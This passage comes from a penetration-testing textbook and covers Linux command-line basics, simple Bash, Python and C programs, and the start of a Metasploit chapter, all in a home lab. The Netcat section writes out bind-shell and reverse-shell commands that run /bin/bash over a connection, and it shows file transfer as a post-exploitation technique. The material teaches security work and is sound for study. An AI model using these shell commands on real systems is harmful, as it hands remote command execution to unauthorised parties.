root@kali:~/mydirectory# grep September myfile | cut -d " " -f 2
Derbycon
Brucon
```
The result, as you can see, is that by piping the two commands together you get just the conferences Derbycon and Brucon.

### **Using sed**

Another command for manipulating data is sed. Entire books have been written about using sed, but we'll cover just the basics here with a simple example of finding a specific word and replacing it.

The sed command is ideal for editing files automatically based on certain patterns or expressions. Say, for instance, you have a very long file, and you need to replace every instance of a certain word. You can do this quickly and automatically with the sed command.

In the language of sed, a slash (/) is the delimiter character. For example, to replace all instances of the word *Blackhat* with *Defcon* in *myfile*, enter **sed 's/Blackhat/Defcon/' myfile**, as shown in [Example](#page-103-0) 2-8.

<span id="page-103-0"></span>*Example 2-8. Replacing words with* sed

```
root@kali:~/mydirectory# sed 's/Blackhat/Defcon/' myfile
1 Derbycon September
2 Shmoocon January
3 Brucon September
4 Defcon July
```

```
5 Bsides *
6 HackerHalted October
7 Hackcon April
```
#### **Pattern Matching with awk**

Another command line utility for pattern matching is the awk command. For example, if you want to find conferences numbered 6 or greater, you can use awk to search the first field for entries greater than 5, as shown here.

```
root@kali:~/mydirectory# awk '$1 >5' myfile
6 HackerHalted October
7 Hackcon April
```
Or, if you want only the first and third words in every line, you can enter **awk '{print \$1,\$3;}' myfile**, as shown in [Example](#page-104-0) 2-9.

<span id="page-104-0"></span>*Example 2-9. Selecting certain columns with* awk

root@kali:~/mydirectory# **awk '{print \$1,\$3;}' myfile** 1 September 2 January 3 September 4 July 5 \* 6 October 7 April

**NOTE**

We've looked at only simple examples of using these data manipulation utilities in this section. To get more information, consult the man pages. These utilities can be powerful time-savers.

### **Managing Installed Packages**

On Debian-based Linux distributions such as Kali Linux, you can use the Advanced Packaging Tool (apt) to manage packages. To install a package, enter **apt-get install** *package*. For example, to install Raphael Mudge's front-end for Metasploit, Armitage, in Kali Linux, enter the following:

```
root@kali:~# apt-get install armitage
```
It's that easy: apt installs and configures Armitage for you.

Updates are regularly released for the tools installed on Kali Linux. To get the latest versions of the packages already installed, enter **apt-get upgrade**. The repositories Kali uses for packages are listed in the file */etc/apt/sources.list*. To add additional repositories, you can edit this file and then run the command aptget update to refresh the database to include the new repositories.

#### **NOTE**

This book is built off the base install of Kali 1.0.6 unless otherwise noted in [Chapter](#page-22-0) 1, so in order to follow along with the book as is, don't update Kali.

### **Processes and Services**

In Kali Linux you can start, stop, or restart services using the service command. For example, to start the Apache web server, enter **service apache2 start** as shown next.

```
root@kali:~/mydirectory# service apache2 start
[....] Starting web server: apache2: Could not reliably determine the server's fully
qualified domain name, using 127.0.1.1 for ServerName
. ok
```
Likewise, to stop the MySQL database server, enter **service mysql stop**.

### **Managing Networking**

When setting up the Kali Linux virtual machines in [Chapter](#page-22-0) 1, you used the ifconfig command to view network information as shown in [Example](#page-105-0) 2-10.

<span id="page-105-0"></span>*Example 2-10. Viewing networking information with* ifconfig

```
inet6 addr: fe80::20c:29ff:fedf:7e4d/64 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:1756332 errors:930193 dropped:17 overruns:0 frame:0
         TX packets:1115419 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:1000
         RX bytes:1048617759 (1000.0 MiB) TX bytes:115091335 (109.7 MiB)
         Interrupt:19 Base address:0x2024
--snip--
```
From the output of ifconfig you can glean a lot of information about your system's network state. For one, the network interface is called eth0  $\bullet$ . The IPv4 address (inet addr) that my Kali box uses to talk to the network is 192.168.20.9 ❷ (yours will probably differ). An *IP address* is a 32-bit label assigned to devices in a network. The IP address is named up of 4 octets, or 8-bit parts.

The address's *network mask*, or *netmask* (Mask), at ❸ identifies which parts of the IP address are part of the network and which parts belong to the host. In this case the netmask 255.255.255.0 tells you that the network is the first three octets, 192.168.20.

The *default gateway* is where your host routes traffic to other networks. Any traffic destined outside the local network will be sent to the default gateway for it to figure out where it needs to go.



The route command output tells us that the default gateway is 192.168.20.1  $\bullet$ . This makes sense because the system with the IP address 192.168.20.1 is the wireless router in my home network. Take note of your own default gateway for use in the following section.

#### **Setting a Static IP Address**

By default, your network connection uses dynamic host configuration protocol (DHCP) to pull an IP address from the network. To set a static address, so that

your IP address won't change, you need to edit the file */etc/network/interfaces*. Use your preferred editor to open this file. The default configuration file is shown in [Example](#page-107-0) 2-11.

<span id="page-107-0"></span>*Example 2-11. The default /etc/network/interfaces file*

# This file describes the network interfaces available on your system # and how to activate them. For more information, see interfaces(5).

```
# The loopback network interface
auto lo
iface lo inet loopback
```
To give your system a static IP address you need to add an entry for the eth0 interface. Add the text shown in [Example](#page-107-1) 2-12 to */etc/network/interfaces* with the IP addresses changed to match your environment.

<span id="page-107-1"></span>*Example 2-12. Adding a static IP address*

```
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
# The loopback network interface
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet static ❶
address 192.168.20.9
netmask 255.255.255.0 ❷
gateway 192.168.20.1 ❸
```
You set the IP address for eth0 as static at  $\bullet$ . Use the IP address, netmask  $\bullet$ , and gateway ❸ you found in the previous section to fill in the information in your file.

Once you've made these changes, restart networking with service networking restart so that the newly added static networking information will be used.

#### **Viewing Network Connections**

To view network connections, listening ports, and so on, use the netstat command. For example, you can see the programs listening on TCP ports by issuing the command netstat -antp, as shown in [Example](#page-108-0) 2-13. *Ports* are simply software-based network sockets that listen on the network to allow
remote systems to interact with programs on a system.

*Example 2-13. Using* netstat *to view listening ports*



You see that the Apache web server you started earlier in the chapter is listening on TCP port 80. (See the man page for other netstat options.)

## **Netcat: The Swiss Army Knife of TCP/IP Connections**

As the man page notes, the Netcat tool is known as the Swiss Army knife for TCP/IP connections. It's a versatile tool that we'll utilize throughout this book.

To see Netcat's various options enter **nc -h**, as shown in [Example](#page-108-0) 2-14.

<span id="page-108-0"></span>*Example 2-14. Netcat help information*

```
root@kali:~# nc -h
[v1.10-40]connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
     -c shell commands as `-e'; use /bin/sh to exec [dangerous!!]
     -e filename program to exec after connect [dangerous!!]
     -b allow broadcasts
--snip--
```
#### **Check to See If a Port Is Listening**

Let's have Netcat connect to a port to see if that port is listening for connections. You saw previously that the Apache web server is listening on port 80 on your Kali Linux system. Tell Netcat to attach to port 80 verbosely, or output rich, with the -v option as shown next. If you started Apache correctly, you should see the following when attempting to connect the service.

root@kali:~# **nc -v 192.168.20.9 80**

(UNKNOWN) [192.168.20.10] 80 (http) open

As you can see, Netcat reports that port 80 is indeed listening (open) on the network. (We'll look more at open ports and why they are interesting in [Chapter](#page-156-0) 5's discussion of port scanning.)

You can also listen on a port for an incoming connection using Netcat, as shown next.

```
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
```
You use the options l for listen, v for verbose, and p to specify the port to listen on.

Next, open a second terminal window and use Netcat to connect to the Netcat listener.

root@kali:~# **nc 192.168.20.9 1234 hi georgia**

Once you connect, enter the text **hi georgia**, and when you return to the listener's terminal window, you see that a connection was received and your text was printed.

```
listening on [any] 1234 ...
connect to [192.168.20.9] from (UNKNOWN) [192.168.20.9] 51917
hi georgia
```
Close down both Netcat processes by pressing CTRL-C.

#### **Opening a Command Shell Listener**

Now for something a bit more interesting. When you set up your Netcat listener, use the -e flag to tell Netcat to execute */bin/bash* (or start a Bash command prompt) when a connection is received. This allows anyone who connects to the listener to execute commands on your system, as shown next.

root@kali:~# **nc -lvp 1234 -e /bin/bash**

listening on [any] 1234 ...

Again, use a second terminal window to connect to the Netcat listener.

```
root@kali:~# nc 192.168.20.9 1234
whoami
root
```
You can now issue Linux commands to be executed by the Netcat listener. The whoami Linux command will tell you the current logged-in user. In this case, because the Netcat process was started by the *root* user, your commands will be executed as *root*.

#### **NOTE**

This is a simple example because both your Netcat listener and the connection are on the same system. You could use another of your virtual machines, or even your host system, for this exercise as well.

Close down both Netcat processes again.

#### **Pushing a Command Shell Back to a Listener**

In addition to listening on a port with a command shell, you can also push a command shell back to a Netcat listener. This time set up the Netcat listener without the -e flag as shown next.

```
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
```
Now open a second terminal, and connect back to the Netcat listener you just created as shown here.

root@kali:~# **nc 192.168.20.9 1234 -e /bin/bash**

Connect with Netcat as usual, but this time use the -e flag to execute */bin/bash* on the connection. Back in your first terminal you see a connection as shown

next, and if you enter terminal commands, you will see them executed. (We'll learn more about listening with */bin/bash* on a local port and actively pushing */bin/bash* with a connection, known as *bind shells* and *reverse shells*, respectively, in [Chapter](#page-127-0) 4.)

```
listening on [any] 1234 ...
connect to [192.168.20.9] from (UNKNOWN) [192.168.20.9] 51921
whoami
root
```
Now, one more thing with Netcat. This time, instead of outputting what comes into your listener to the screen, use > to send it to a file as shown next.

```
root@kali:~# nc -lvp 1234 > netcatfile
listening on [any] 1234 ...
```
In the second terminal you set up Netcat to connect, but this time you use the < symbol to tell it to send the contents of a file (*myfile*) over the Netcat connection. Give Netcat a second or two to finish, and then examine the contents of the file *netcatfile* created by your first Netcat instance. The contents should be identical to *myfile*.

root@kali:~# **nc 192.168.20.9 1234 < mydirectory/myfile**

You have used Netcat to transfer the file. In this case we've simply transferred the file from one directory to another, but you can imagine how this technique can be used to transfer files from system to system—a technique that often comes in handy in the post-exploitation phase of a pentest, once you have access to a system.

## **Automating Tasks with cron Jobs**

The cron command allows us to schedule tasks to automatically run at a specified time. In the */etc* directory in Kali, you can see several files and directories related to cron, as shown in [Example](#page-111-0) 2-15.

<span id="page-111-0"></span>*Example 2-15. crontab files*

```
root@kali:/etc# ls | grep cron
cron.d
cron.daily
cron.hourly
cron.monthly
crontab
cron.weekly
```
The *cron.daily*, *cron.hourly*, *cron.monthly*, and *cron.weekly* directories specify scripts that will run automatically, every day, every hour, every month, or every week, depending on which directory you put your script in.

If you need more flexibility you can edit cron's configuration file, */etc/crontab*. The default text is shown in [Example](#page-112-0) 2-16.

<span id="page-112-0"></span>*Example 2-16.* crontab *configuration file*

```
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly \bullet25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.daily ) ❷
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.monthly )
#
```
The fields in a crontab are, from left to right, the minute, hour, day of the month, month, day of the week, user who will run the command, and, finally, the command to be run. To run a command every day of the week, every hour, and so on, you use an asterisk (\*) instead of specifying a value for the column.

For example, look at the first crontab line at  $\bullet$ , which runs the hourly cron jobs specified in */etc/cron.hourly*. This crontab runs on the 17th minute of every hour every day of every month on every day of the week. The line at ❷ says that the daily crontab (*/etc/cron.daily*) will be run at the 25th minute of the 6th hour of every day of every month on every day of the week. (For more flexibility, you can add a line here instead of adding to the hourly, daily, weekly, or monthly lists.)

## **Summary**

In this chapter we've looked at some common Linux tasks. Navigating the Linux filesystem, working with data, and running services are all skills that will serve you well as you move through the rest of this book. In addition, when attacking Linux systems, knowing which commands to run in a Linux environment will help you make the most of successful exploitation. You may want to automatically run a command periodically by setting up a cron job or use Netcat to transfer a file from your attack machine. You will use Kali Linux to run your attacks throughout this book, and one of your target systems is Ubuntu Linux, so having the basics in place will make learning pentesting come more naturally.

In this chapter we will look at some basic examples of computer programming. We will look at writing programs to automate various useful tasks in multiple programming languages. Even though we use prebuilt software for the majority of this book, it is useful to be able to create your own programs.

## **Bash Scripting**

In this section we'll look at using Bash scripts to run several commands at once. *Bash scripts*, or *shell scripts*, are files that include multiple terminal commands to be run. Any command we can run in a terminal can be run in a script.

## **Ping**

We'll call our first script *pingscript.sh*. When it runs, this script will perform a *ping sweep* on our local network that sends Internet Control Message Protocol (ICMP) messages to remote systems to see if they respond.

We'll use the ping tool to determine which hosts are reachable on a network. (Although some hosts may not respond to ping requests and may be up despite not being "pingable," a ping sweep is still a good place to start.) By default, we supply the IP address or hostname to ping. For example, to ping our Windows XP target, enter the bold code in [Example](#page-114-0) 3-1.

<span id="page-114-0"></span>*Example 3-1. Pinging a remote host*

```
root@kali:~/# ping 192.168.20.10
PING 192.168.20.10 (192.168.20.10) 56(84) bytes of data.
64 bytes from 192.168.20.10: icmp_req=1 ttl=64 time=0.090 ms
64 bytes from 192.168.20.10: icmp_req=2 ttl=64 time=0.029 ms
64 bytes from 192.168.20.10: icmp_req=3 ttl=64 time=0.038 ms
64 bytes from 192.168.20.10: icmp_req=4 ttl=64 time=0.050 ms
^C
--- 192.168.20.10 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999 ms
```

```
rtt min/avg/max/mdev = 0.029/0.051/0.090/0.024 ms
```
We can tell from the ping output that the Windows XP target is up and responding to ping probes because we received replies to our ICMP requests. (The trouble with ping is that it will keep running forever unless you stop it with  $ctrl$ - $C$ .)

## **A Simple Bash Script**

Let's begin writing a simple Bash script to ping hosts on the network. A good place to start is by adding some help information that tells your users how to run your script correctly.

```
#!/bin/bash
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
```
The first line of this script tells the terminal to use the Bash interpreter. The next two lines that begin with *echo* simply tell the user that our ping script will take a command line argument (network), telling the script which network to ping sweep (for example, 192.168.20). The echo command will simply print the text in quotes.

**NOTE**

This script implies we are working with a class C network, where the first three octets of the IP address make up the network.

After creating the script, use chmod to make it executable so we can run it.

root@kali:~/# **chmod 744 pingscript.sh**

#### **Running Our Script**

Previously, when entering Linux commands, we typed the command name at the prompt. The filesystem location of built-in Linux commands as well as pentest tools added to Kali Linux are part of our PATH environmental variable. The PATH

variable tells Linux which directories to search for executable files. To see which directories are included in our PATH, enter **echo \$PATH**.

```
root@kali:~/# echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
```
Notice in the output that the */root* directory is not listed. That means that we won't be able to simply enter pingscript. Sh to run our Bash script. Instead we'll enter **./pingscript.sh** to tell the terminal to run the script from our current directory. As shown next, the script prints the usage information.

```
root@kali:~/# ./pingscript.sh
Usage: ./pingscript.sh [network]
example: ./pingscript.sh 192.168.20
```
## **Adding Functionality with if Statements**

Now let's add in a bit more functionality with an if statement, as shown in [Example](#page-116-0) 3-2.

<span id="page-116-0"></span>*Example 3-2. Adding an* if *statement*

```
#!/bin/bash
if [ "$1" == "" ] 0
then ❷
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
fi ❸
```
Typically a script needs to print usage information only if the user uses it incorrectly. In this case, the user needs to supply the network to scan as a command line argument. If the user fails to do so, we want to inform the user how to run our script correctly by printing the usage information.

To accomplish this, we can use an if statement to see if a condition is met. By using an if statement, we can have our script echo the usage information only under certain conditions—for example, if the user does not supply a command line argument.

The if statement is available in many programming languages, though the syntax varies from language to language. In Bash scripting, an if statement is used like this: if [*condition*], where *condition* is the condition that must be met.

In the case of our script, we first see whether the first command line argument is null ❶. The symbol \$1 represents the first command line argument in a Bash script, and double equal signs  $(==)$  check for equality. After the  $if$  statement, we have a then statement **2**. Any commands between the then statement and the fi (if backward)  $\bigcirc$  are executed only if the conditional statement is true—in this case, when the first command line argument to the script is null.

When we run our new script with no command line argument, the *if* statement evaluates as true, because the first command line argument is indeed null, as shown here.

```
root@kali:~/# ./pingscript.sh
Usage: ./pingscript.sh [network]
example: ./pingscript.sh 192.168.20
```
As expected we see usage information echoed to the screen.

## **A for Loop**

If we run the script again with a command line argument, nothing happens. Now let's add some functionality that is triggered when the user runs the script with the proper arguments, as shown in [Example](#page-117-0) 3-3.

<span id="page-117-0"></span>*Example 3-3. Adding a* for *loop*

```
#!/bin/bash
if [ "$1" == "" ]
then
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
else ❶
for x in `seq 1 254`; do ❷
ping -c 1 $1.$x
done ❸
fi
```
After our then statement, we use an else statement  $\bullet$  to instruct the script to run code when the if statement evaluates as false—in this case, if the user

supplies a command line argument. Because we want this script to ping all possible hosts on the local network, we need to loop through the numbers 1 through 254 (the possibilities for the final octet of an IP version 4 address) and run the ping command against each of these possibilities.

An ideal way to run through sequential possibilities is with a for loop ❷. Our for loop, for  $x$  in `seq 1 254`; do, tells the script to run the code that follows for each number from 1 to 254. This will allow us to run one set of instructions 254 times rather than writing out code for each instance. We denote the end of a for loop with the instruction done  $\bigcirc$ .

Inside the for loop, we want to ping each of the IP addresses in the network. Using ping's man page, we find that the -c option will allow us to limit the number of times we ping a host. We set -c to 1 so that each host will be pinged just once.

To specify which host to ping, we want to concatenate the first command line argument (which denotes the first three octets) with the current iteration of the for loop. The full command to use is ping -c 1 \$1.\$x. Recall that the \$1 denotes the first command line argument, and \$x is the current iteration of the for loop. The first time our for loop runs, it will ping 192.168.20.1, then 192.168.20.2, all the way to 192.168.20.254. After iteration 254, our for loop finishes.

When we run our script with the first three octets of our IP address as the command line argument, the script pings each IP address in the network as shown in [Example](#page-118-0) 3-4.

<span id="page-118-0"></span>*Example 3-4. Running the ping sweep script*

```
root@kali:~/# ./pingscript.sh 192.168.20
PING 192.168.20.1 (192.168.20.1) 56(84) bytes of data.
64 bytes from 192.168.20.1: icmp_req=1 ttl=255 time=8.31 ms ❶
--- 192.168.20.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 8.317/8.317/8.317/0.000 ms
PING 192.168.20.2(192.168.20.2) 56(84) bytes of data.
64 bytes from 192.168.20.2: icmp_req=1 ttl=128 time=166 ms
--- 192.168.20.2 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
```

```
rtt min/avg/max/mdev = 166.869/166.869/166.869/0.000 ms
PING 192.168.20.3 (192.168.20.3) 56(84) bytes of data.
From 192.168.20.13 icmp seq=1 Destination Host Unreachable <sup>2</sup>
--- 192.168.20.3 ping statistics ---
1 packets transmitted, 0 received, +1 errors, 100% packet loss, time 0ms
--snip--
```
Your results will vary based on the systems in your local network. Based on this output, I can tell that in my network, the host 192.168.20.1 is up, and I received an ICMP reply ❶. On the other hand, the host 192.168.20.3 is not up, so I received a host unreachable notification ❷.

### **Streamlining the Results**

All this information printed to screen is not very nice to look at, and anyone who uses our script will need to sift through a lot of information to determine which hosts in the network are up. Let's add some additional functionality to streamline our results.

In the previous chapter we covered grep, which searches for and matches specific patterns. Let's use grep to filter the script's output, as shown in [Example](#page-119-0) 3-5.

<span id="page-119-0"></span>*Example 3-5. Using* grep *to filter results*

```
#!/bin/bash
if [ "$1" == "" ]
then
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
else
for x in `seq 1 254`; do
ping -c 1 $1.$x | grep "64 bytes" \bulletdone
fi
```
Here we look for all instances of the string 64 bytes  $\bullet$ , which occurs when an ICMP reply is received when pinging a host. If we run the script with this change, we see that only lines that include the text 64 bytes are printed to the screen, as shown here.

root@kali:~/# **./pingscript.sh 192.168.20**

```
64 bytes from 192.168.20.1: icmp_req=1 ttl=255 time=4.86 ms
64 bytes from 192.168.20.2: icmp_req=1 ttl=128 time=68.4 ms
64 bytes from 192.168.20.8: icmp_req=1 ttl=64 time=43.1 ms
--snip--
```
We get indicators only for live hosts; hosts that do not answer are not printed to the screen.

But we can make this script even nicer to work with. The point of our ping sweep is to get a list of live hosts. By using the cut command discussed in [Chapter](#page-91-0) 2, we can print the IP addresses of only the live hosts, as shown in [Example](#page-120-0) 3-6.

<span id="page-120-0"></span>*Example 3-6. Using* cut *to further filter results*

```
#!/bin/bash
if [ "$1" == "" ]
then
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
else
for x in `seq 1 254`; do
ping -c 1 $1.$x | grep "64 bytes" | cut -d" " -f4 ❶
done
fi
```
We can use a space as the delimiter and grab the fourth field, our IP address, as shown at **O**.

Now we run the script again as shown here.

```
root@kali:~/mydirectory# ./pingscript.sh 192.168.20
192.168.20.1:
192.168.20.2:
192.168.20.8:
--snip--
```
Unfortunately, we see a trailing colon at the end of each line. The results would be clear enough to a user, but if we want to use these results as input for any other programs, we need to delete the trailing colon. In this case, sed is the answer.

The sed command that will delete the final character from each line is sed  $'s/.$ \$//', as shown in [Example](#page-121-0) 3-7.

<span id="page-121-0"></span>*Example 3-7. Using* sed *to drop the trailing colon*

```
#!/bin/bash
if [ "$1" == "" ]
then
echo "Usage: ./pingscript.sh [network]"
echo "example: ./pingscript.sh 192.168.20"
else
for x in `seq 1 254`; do
ping -c 1 $1.$x | grep "64 bytes" | cut -d" " -f4 | sed 's/.$//'
done
fi
```
Now when we run the script, everything looks perfect, as shown here.

```
root@kali:~/# ./pingscript.sh 192.168.20
192.168.20.1
192.168.20.2
192.168.20.8
--snip--
```
#### **NOTE**

Of course, if we want to output the results to a file instead of to the screen, we can use the >> operator, covered in [Chapter](#page-91-0) 2, to append each live IP address to a file. Try automating other tasks in Linux to practice your Bash scripting skills.

## **Python Scripting**

Linux systems typically come with interpreters for other scripting languages such as Python and Perl. Interpreters for both languages are included in Kali Linux. In [Chapter](#page-450-0) 16 through [Chapter](#page-528-0) 19, we'll use Python to write our own exploit code. For now, let's write a simple Python script and run it in Kali Linux just to demonstrate the basics of Python scripting.

For this example we'll do something similar to our first Netcat example in [Chapter](#page-91-0) 2: We'll attach to a port on a system and see if the port is listening. A starting point for our script is shown here.

#!/usr/bin/python ❶ ip = raw\_input("Enter the ip: ")  $\bullet$ 

```
port = input("Enter the port: ") \bullet
```
In the previous section, the first line of our script told the terminal to use Bash to interpret the script. We do the same thing here, pointing to the Python interpreter installed on Kali Linux at */usr/bin/python* ❶.

We'll begin by prompting the user for data and recording input into variables. The variables will store the input for use later in the script. To take input from the user, we can use the Python function raw\_input ❷. We want to save our port as an integer, so we use a similar built-in Python function, input, at ❸. Now we ask the user to input an IP address and a port to test.

After saving the file, use chmod to make the script executable before running the script, as shown here.

```
root@kali:~/mydirectory# chmod 744 pythonscript.py
root@kali:~/mydirectory# ./pythonscript.py
Enter the ip: 192.168.20.10
Enter the port: 80
```
When you run the script, you're prompted for an IP address and a port, as expected.

Now we will add in some functionality to allow us to use the user's input to connect to the chosen system on the selected port to see if it is open [\(Example](#page-122-0) 3- 8).

<span id="page-122-0"></span>*Example 3-8. Adding port-scanning functionality*

```
#!/usr/bin/python
import socket ❶
ip = raw_input("Enter the ip: ")
port = input("Enter the port: ")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) ❷
if s.connect ex((ip, port)): \bulletprint "Port", port, "is closed" ❹
else: ❺
        print "Port", port, "is open"
```
To perform networking tasks in Python, we can include a library called *socket* using the command import socket  $\bullet$ . The socket library does the heavy lifting for setting up a network socket.

The syntax for creating a TCP network socket is socket.socket(socket.AF\_INET, socket.SOCK\_STREAM). We set a variable equal to this network socket at ❷.

## **Connecting to a Port**

When creating a socket to connect to a remote port, the first candidate available from Python is the socket function connect. However, there is a better candidate for our purposes in the similar function, connect\_ex. According to the Python documentation, connect\_ex is like connect except that it returns an error code instead of raising an exception if the connection fails. If the connection succeeds, connect\_ex will return the value 0. Because we want to know whether the function can connect to the port, this return value seems ideal to feed into an if statement.

## **if Statements in Python**

When building if statements in Python, we enter if *condition*:. In Python the statements that are part of a conditional or loop are denoted with indentations rather than ending markers, as we saw in Bash scripting. We can instruct our if statement to evaluate the returned value of the connection of our TCP socket to the user-defined IP address and port with the command if s.connect\_ex((ip, port)): ❸. If the connection succeeds, connect\_ex will return 0, which will be evaluated by the if statement as false. If the connection fails, connect\_ex will return a positive integer, or true. Thus, if our  $if$  statement evaluates as true, it stands to reason that the port is closed, and we can present this to the user using the Python  $\pi$  int command at  $\bigcirc$ . And, as in the Bash scripting example, if connect\_ex returns  $\theta$  at  $\bigcirc$ , we can use an else statement (the syntax is else: in Python) to instead inform the user that the tested port is open.

Now, run the updated script to test whether TCP port 80 is running on the Windows XP target host as shown here.

root@kali:~/# **./pythonscript.py** Enter the ip: 192.168.20.10 Enter the port: 80 Port 80 is open

According to our script, port 80 is open. Now run the script again against port 81.

```
root@kali:~/# ./pythonscript.py
Enter the ip: 192.168.20.10
Enter the port: 81
Port 81 is closed
```
This time, the script reports that port 81 is closed.

```
NOTE
```
We will look at checking open ports in [Chapter](#page-156-0) 5, and we will return to Python scripting when we study exploit development. Kali Linux also has interpreters for the Perl and Ruby languages. We will learn a little bit of Ruby in [Chapter](#page-528-0) 19. It never hurts to know a little bit of multiple languages. If you are up for a challenge, see if you can re-create this script in Perl and Ruby.

## **Writing and Compiling C Programs**

Time for one more simple programming example, this time in the C programming language. Unlike scripting languages such as Bash and Python, C code must be compiled and translated into machine language that the CPU can understand before it is run.

Kali Linux includes the GNU Compiler Collection (GCC), which will allow us to compile C code to run on the system. Let's create a simple C program that says hello to a command line argument, as shown in [Example](#page-124-0) 3-9.

<span id="page-124-0"></span>*Example 3-9. "Hello World" C program*

```
#include <stdio.h> ❶
int main(int argc, char *argv[]) ❷
{
    if(argc < 2) \bullet{
         printf("%s\n", "Pass your name as an argument"); ❹
         return 0; ❺
    }
    else
    {
                  printf("Hello \delta s \nightharpoonup", argv[1]); O
```

```
return 0;
}
```
}

The syntax for C is a bit different from that of Python and Bash. Because our code will be compiled, we don't need to tell the terminal which interpreter to use at the beginning of our code. First, as with our Python example, we import a C library. In this case we'll import the *stdio* (short for standard input and output) library, which will allow us to accept input and print output to the terminal. In C, we import *stdio* with the command #include <stdio.h> ❶.

Every C program has a function called main  $\bullet$  that is run when the program starts. Our program will take a command line argument, so we pass an integer argc and a character array argv to main. argc is the argument count, and argv is the argument vector, which includes any command line arguments passed to the program. This is just standard syntax for C programs that accept command line arguments. (In C, the beginning and end of functions, loops, and so on are denoted by braces {}.)

First, our program checks to see if a command line argument is present. The argc integer is the length of the argument array; if it is less than two (the program name itself and the command line argument), then a command line argument has not been given. We can use an  $if$  statement to check  $\bigotimes$ .

The syntax for if is also a little different in C. As with our Bash script, if a command line argument is not given, we can prompt the user with usage information ❹. The printf function allows us to write output to the terminal. Also note that statements in C are finished with a semicolon (;). Once we're through with our program, we use a return statement  $\bullet$  to finish the function main. If a command line argument is supplied, our else statement instructs the program to say hello ❻. (Be sure to use braces to close all of your loops and the main function.)

Before we can run our program, we need to compile it with GCC as shown here. Save the program as *cprogram.c*.

root@kali:~# **gcc cprogram.c -o cprogram**

Use the -o option to specify the name for the compiled program and feed your C

code to GCC. Now run the program from your current directory. If the program is run with no arguments, you should see usage information as shown here.

root@kali:~# **./cprogram** Pass your name as an argument

If instead we pass it an argument, in this case our name, the program tells us hello.

root@kali:~# **./cprogram georgia** Hello georgia

#### **NOTE**

We will look at another C programming example in [Chapter](#page-450-0) 16, where a little bit of sloppy C coding leads to a buffer overflow condition, which we will exploit.

## **Summary**

In this chapter we've looked at simple programs in three different languages. We looked at basic constructs, such as saving information in variables for later use. Additionally, we learned how to use conditionals, such as if statements, and iterations, such as for loops, to have the program make decisions based on the provided information. Though the syntax used varies from programming language to programming language, the ideas are the same.

# <span id="page-127-0"></span>**Chapter 4. Using the Metasploit Framework**

In subsequent chapters, we'll take an in-depth look at the phases of penetration testing, but in this chapter, we'll dive right in and get some hands-on experience with exploitation. Though the information-gathering and reconnaissance phases often have more bearing on a pentest's success than exploitation does, it's more fun to gather shells (a remote connection to an exploited target) or trick users into entering their company credentials into your cloned website.

In this chapter we'll work with the Metasploit Framework, a tool that has become the de facto standard for penetration testers. First released in 2003, Metasploit has reached cult status in the security community. Though Metasploit is now owned by the security company Rapid7, an open source edition is still available, with development largely driven by the security community.

Metasploit's modular and flexible architecture helps developers efficiently create working exploits as new vulnerabilities are discovered. As you'll see, Metasploit is intuitive and easy to use, and it offers a centralized way to run trusted exploit code that has been vetted for accuracy by the security community.

Why use Metasploit? Say you've discovered a vulnerability in your client environment—the Windows XP system at 192.168.20.10 is missing Microsoft security bulletin MS08-067. As a penetration tester, it is up to you to exploit this vulnerability, if possible, and assess the risk of a compromise.

One approach might be to set up in your lab a Windows XP system that is also missing this patch, attempt to trigger the vulnerability, and develop a working exploit. But developing exploits by hand takes both time and skill, and the window of opportunity for your pentest may be closing.

